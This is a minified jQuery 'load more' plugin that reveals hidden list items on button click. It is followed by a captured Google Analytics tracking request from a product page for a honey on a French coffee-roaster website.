!function(c){c.fn.simpleLoadMore=function(l){var d=c.extend({item:"",count:5,itemsToLoad:5,cssClass:"load-more",showCounter:!1,counterText:"Showing {showing} out of {total}",btnHTML:"",btnText:"View More",btnWrapper:"",btnWrapperClass:"",easing:"fade",easingDuration:400},l);c(this).each(function(t,n){var e=d.item,a=d.count,s=(d.itemsToLoad,d.cssClass),o=d.showCounter,r=d.counterText;btnHTML=d.btnHTML,btnText=d.btnText,btnWrapper=d.btnWrapper,btnWrapperClass=d.btnWrapperClass,btnWrapper||!1===btnWrapper||(btnWrapper='<div class="'+s+"__btn-wrap"+(btnWrapperClass?" "+btnWrapperClass:"")+'"></div>');var i=c(this),p=i.find(e),r=c('<p class="'+s+'__counter">'+r+"</p>");o&&i.append(r),btnHTML=btnHTML||'<a href="#" class="'+s+'__btn">'+btnText+"</a>",o=c(btnHTML),l.itemsToLoad&&!isNaN(l.itemsToLoad)||(d.itemsToLoad=d.count),i.addClass(s),p.addClass(s+"__item"),!i.find("."+s+"__btn").length&&p.length>d.count&&i.append(o),o.add(r).html(function(t,n){return n.replace("{showing}",'<span class="'+s+"__count "+s+'__count--showing">'+a+"</span>").replace("{total}",'<span class="'+s+"__count "+s+'__count--total">'+p.length+"</span>")});r=i.find("."+s+"__btn");r.length||(r=o),p.length>d.count&&p.slice(d.count).hide(),r.wrapAll(btnWrapper),r.on("click",function(t){t.preventDefault();var n=c(this),e=p.filter(":hidden"),t=e;0<(t=-1!==d.itemsToLoad&&0<d.itemsToLoad?e.slice(0,d.itemsToLoad):t).length&&("fade"===d.easing?t.fadeIn(d.easingDuration):t.slideDown(d.easingDuration)),i.find("."+s+"__count--showing").text(p.filter(":visible").length),(e.length<=d.itemsToLoad||-1===d.itemsToLoad)&&(n.parent("."+s+"__btn-wrap")?n.parent():n).remove()})})}}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1734695297&t=event&ni=true&_s=1&dl=https%3A%2F%2Fwww.noailles.com%2F198-72-p-miels-miel-bois-prairies.html&ul=en-us%40posix&dt=Miel%20Bois%20%26%20Prairies%20-%20Torr%C3%A9faction%20Noailles&sr=1280x720&vp=1280x720&ec=Ecommerce&ea=Product%20Detail&el=Miel%20Bois%20%26%20Prairies&_u=aGBAAEALAAAAACAMI~&jid=182073637&gjid=786943280&cid=952378459.1769088682&tid=UA-127789151-1&_gid=524756198.1769088682&_r=1&_slc=1&gtm=45He61k2n81MCGBD9Pv811914445za200zd811914445&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938466~115938468~117041587&pa=detail&pr1nm=Miel%20Bois%20%26%20Prairies&pr1id=198&pr1pr=8&pr1va=&pr1ca=&pr1qt=1&z=1449046402
body_size: -566
content:
2,cG-G1MKMHJSVC